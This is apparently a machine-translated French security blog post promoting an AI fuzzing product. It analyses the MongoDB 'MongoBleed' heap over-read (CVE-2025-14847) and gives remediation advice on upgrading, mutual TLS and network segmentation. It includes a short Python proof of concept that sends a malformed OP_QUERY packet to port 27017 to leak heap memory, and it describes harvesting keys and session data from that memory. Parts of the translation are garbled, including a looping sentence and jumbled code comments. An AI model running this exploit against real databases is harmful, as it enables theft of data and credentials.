

Dans l'évolution architecturale de 2026, le Base de données vectorielle est devenu l'hippocampe du cerveau de l'IA d'entreprise. Il stocke le contexte, l'historique et les connaissances privées qui alimentent les grands modèles linguistiques (LLM). Pourtant, la divulgation des CVE-2025-14847-sous-titré de manière acrimonieuse "MongoBleed" par la communauté de la sécurité offensive - révèle que cet hippocampe saigne.

Il ne s'agit pas d'une injection SQL ou d'une mauvaise configuration. Il s'agit d'une échec du protocole binaire dans le moteur MongoDB lui-même (CVSS 9.1). La vulnérabilité permet à des attaquants non authentifiés d'exploiter une défaillance de contrôle de frontière dans l'analyseur BSON, en trompant le serveur pour qu'il renvoie des morceaux de mémoire de processus brute.

Pour l'ingénieur en sécurité de l'IA le plus acharné, l'implication est catastrophique : La mémoire est la nouvelle violation de données. Si un attaquant peut lire le tas de votre instance MongoDB, il peut reconstruire vos Embeddings, voler les jetons de session et exfiltrer le texte brut de votre base de connaissances RAG sans jamais exécuter de requête. Cet article procède à une dissection médico-légale de la faille du protocole Wire et décrit la stratégie de défense pour les infrastructures d'IA de grande valeur.

Carte de renseignements sur les vulnérabilités

| Métrique | Détail du renseignement |

|---|---|

| Identifiant CVE | CVE-2025-14847 ("MongoBleed") |

| Composant cible | Serveur MongoDB (Wire Protocol / BSON Parser) |

| Versions concernées | MongoDB 7.0.x avant 7.0.12, 8.0.x avant 8.0.2 |

| Classe de vulnérabilité | Lecture hors limites (CWE-125) |

| Score CVSS v3.1 | 9,1 (critique) (AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:H) |

| Vecteur d'attaque | Malformé OP_MSG ou OP_QUERY Paquets |

Plongée technique : Le protocole "Fantôme dans le fil" (Ghost in the Wire Protocol)

MongoDB communique à l'aide d'un protocole binaire léger, basé sur TCP, connu sous le nom de Protocole filaire. Les données sont sérialisées en BSON (JSON binaire). L'efficacité de ce protocole repose sur des en-têtes de longueur explicites.

La cause première de CVE-2025-14847 réside dans une erreur classique de type "Trust but Don't Verify" (faire confiance mais ne pas vérifier) dans la boucle de traitement des messages, en particulier lors du traitement des messages suivants OP_MSG (OpCode 2013) ou de l'héritage OP_QUERY (OpCode 2004).

1. Anatomie d'un paquet malformé

Un message MongoDB standard se compose d'un en-tête (MsgHeader) suivi du corps.

longueur du message(int32) : La taille totale du message.requestID(int32) : Identifiant.responseTo(int32) : ID de la demande à laquelle ce message répond.opCode(int32) : Type de demande.

Le défaut : Dans les versions concernées, l'auditeur réseau lit le fichier longueur du message de la socket et alloue un buffer. Cependant, lors de l'analyse des documents BSON internes dans le corps, une divergence apparaît si le champ de longueur interne du document BSON prétend être plus petit que le tampon, ou si le champ de longueur interne du document BSON prétend être plus petit que le tampon, ou si le champ de longueur interne du document BSON prétend être plus petit que le champ de longueur interne du document BSON. longueur du message prétend être plus grand que les données réellement envoyées (dans des scénarios de fragmentation spécifiques).

2. Reconstruction logique médico-légale (Pseudocode C++)

La vulnérabilité se manifeste lors de la construction d'une réponse d'erreur ou d'une réponse d'état.

C++

`/// Logique conceptuelle vulnérable dans message_handling.cpp void dispatchMessage(Message& message) { const char* data = message.body() ; int32_t claimed_len = message.header().dataLen() ;

// FATAL FLAW : The parser assumes the buffer strictly contains

// les données définies par l'objet BSON valide.

// Si l'objet BSON est mal formé (par exemple, se termine prématurément),

// un memcpy ultérieur pour la réponse pourrait être surchargé.

BSONObj command = BSONObj(data) ; // Valide la structure de base

if (command.isEmpty()) {

// CHEMIN D'ERREUR : Lors de la génération du journal d'erreur ou de la réponse, // le moteur tente d'afficher le "chemin d'erreur",

// le moteur tente d'afficher la "mauvaise" commande.

Il lit 'claimed_len' octets de 'data', sans tenir compte du fait que // 'data' peut pointer vers un autre objet.

// 'data' peut pointer vers un tampon plus petit que 'claimed_len'

// ou en lisant effectivement dans le prochain bloc du tas.

reply.append("bad_cmd", get_raw_bytes(data, claimed_len)) ; // FUITE

}

}`

Cela permet à l'attaquant de définir la taille de la fenêtre de lecture de la mémoire (jusqu'à 64 Ko dans certains exploits) en manipulant l'attribut longueur du message tout en fournissant une charge utile minimale.

La chaîne de la mort : Exsangue la base de données

Contrairement à un crash (DoS), l'objectif ici est l'extraction de données. L'attaque est silencieuse ; les journaux peuvent indiquer des erreurs "Invalid BSON", mais les données ont déjà quitté le socket.

Phase 1 : La poignée de main

L'attaquant établit une connexion TCP brute au port MongoDB (par défaut 27017). Aucune authentification (SASL/SCRAM) n'est nécessaire pour atteindre la logique d'analyse vulnérable, car le serveur doit analyser le paquet pour déterminer s'il est besoins l'authentification.

Phase 2 : La charge utile de la saignée

L'attaquant envoie un paquet avec un en-tête légitime mais un corps BSON tronqué.

Python PoC Logique :

Python

`import socket import struct

def exploit_mongobleed(target_ip, port=27017) : # 1. Construire l'en-tête malformé # MsgLen=1024 (Claimed), ReqID=1, ResTo=0, OpCode=2004 (OP_QUERY) # Nous revendiquons 1024 octets, mais nous en enverrons beaucoup moins. header = struct.pack("<iiii", 1024, 1, 0, 2004)

# 2. La charge utile : BSON minimal

# Juste assez pour passer le premier contrôle, mais incomplet

payload = b"\\x05\x00\x00\x00\x00\x00\x00\x00"

# 3. Envoyer le déclencheur

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((target_ip, port))

s.send(header + payload)

# 4. Recevoir la saignée

# Le serveur répond avec un objet d'erreur contenant le

# "contexte" de la mauvaise requête, qui comprend maintenant la mémoire de tas adjacente.

data = s.recv(4096)

return data`

Phase 3 : La récolte

La charge utile de la réponse contient des déchets binaires suivis de données structurées. L'attaquant effectue une analyse des chaînes de caractères ou une analyse entropique sur ce dump. Dans un environnement RAG de production, ce vidage de tas contient souvent :

- Documents BSON décryptés : Les résultats des requêtes récentes sont conservés en mémoire.

- Flottants vectoriels : Séquences de nombres à virgule flottante représentant l'intégration de documents privés.

- Nonces d'authentification : Les données de sel et de défi pour les sessions d'autres utilisateurs.

Analyse d'impact : Pourquoi les systèmes RAG sont particulièrement vulnérables

Dans les applications web traditionnelles, une fuite de mémoire peut révéler un hachage de mot de passe. Dans les applications d'intelligence artificielle, le contexte de la mémoire est beaucoup plus riche.

- Fuites de la fenêtre Context : Les systèmes RAG chargent constamment de grands morceaux de texte (Context Windows) dans la mémoire pour générer des embeddings ou alimenter le LLM. MongoBleed permet aux attaquants d'échantillonner ce flux, ce qui leur permet d'écouter le "processus de pensée" de l'IA.

- Risques d'inversion vectorielle : Bien qu'il soit difficile d'inverser une intégration pour obtenir un texte exact, la divulgation des vecteurs bruts permet aux attaquants de former un "modèle fantôme" qui se rapproche de la base de connaissances propriétaire.

- Clés d'infrastructure : Les processus MongoDB contiennent souvent des clés de fournisseurs de cloud (AWS_ACCESS_KEY_ID) ou des clés KMS dans des variables d'environnement mappées dans l'espace d'adressage du processus. Une lecture excessive du tas peut atteindre ces blocs d'environnement.



Une défense fondée sur l'IA : L'avantage de la négligence

La détection de CVE-2025-14847 est un cauchemar pour les scanners de vulnérabilité standard. Ils opèrent au niveau de la couche HTTP/Application et interprètent les erreurs de protocole binaire comme des "Services indisponibles" plutôt que comme des "Vulnérabilités confirmées".

C'est ici que Penligent.ai redéfinit la sécurité des infrastructures. Penligent utilise Fuzzing de l'IA tenant compte des protocoles:

1. Compréhension du protocole binaire

Les agents de Penligent ne sont pas limités aux protocoles textuels. Ils analysent et construisent nativement des structures BSON. L'IA génère des milliers de paquets de protocole filaire valides mais malformés, en ciblant spécifiquement les conditions limites de la norme longueur du message domaine.

2. Détection heuristique des fuites

Au lieu de rechercher une bannière de version (qui peut être falsifiée), Penligent analyse la réponse binaire.

- Analyse de l'entropie : Il détecte les blocs à forte entropie qui ressemblent davantage à des vidages de mémoire qu'à des messages d'erreur BSON structurés.

- Correspondance de motifs : Il analyse la réponse à la recherche de motifs sensibles (par ex,

sk-pour les clés d'API, les structures JSON d'autres sessions) qui ne doivent jamais apparaître dans une réponse d'erreur.

3. Validation non destructive

Penligent vérifie la vulnérabilité en détectant l'effet "Bleed" sans interrompre le service de base de données. Il fournit un verdict définitif de "vulnérabilité" basé sur la présence d'artefacts de fuite de mémoire, en éliminant les faux positifs associés aux délais génériques.

Manuel sur l'assainissement et le durcissement

Si vous utilisez MongoDB en auto-hébergement pour vos charges de travail d'intelligence artificielle, il est impératif de prendre des mesures immédiates.

1. Mise à niveau (la seule solution)

Passer à MongoDB 7.0.12 ou 8.0.2 immédiatement. Le correctif introduit une vérification stricte des limites dans le Message et la logique de validation BSON.

2. Appliquer le protocole TLS mutuel (mTLS)

Le moyen le plus efficace d'atténuer les attaques au niveau du protocole est d'empêcher la connexion d'atteindre l'analyseur syntaxique.

- Configuration : Configurer

net.tls.mode : requireTLSetnet.tls.CAFile. - Effet : L'attaquant ne peut pas envoyer le paquet de protocole filaire malformé parce qu'il ne peut pas terminer la poignée de main TLS sans un certificat client valide signé par votre autorité de certification interne.

3. Segmentation du réseau

Isolez votre base de données vectorielles. Elle ne devrait jamais être accessible à partir de l'Internet public ou même du réseau général des employés. Seules les IP spécifiques des serveurs d'application RAG (Orchestrateurs) devraient y avoir accès via des listes d'autorisation.

Conclusion

CVE-2025-14847 (MongoBleed) nous rappelle brutalement que la "couche de données" est le ventre mou de la révolution de l'IA. Alors que nous construisons des garde-fous pour les LLM, nous ne devons pas oublier de fermer les portes de la bibliothèque.

Pour l'ingénieur en sécurité d'élite, la leçon est claire : La sécurité du protocole est la sécurité des données. S'appuyer sur les périmètres des réseaux est insuffisant ; nous devons valider l'intégrité des échanges binaires qui véhiculent nos connaissances les plus précieuses. Tirez parti du fuzzing piloté par l'IA pour trouver ces fuites avant qu'elles ne se transforment en inondation.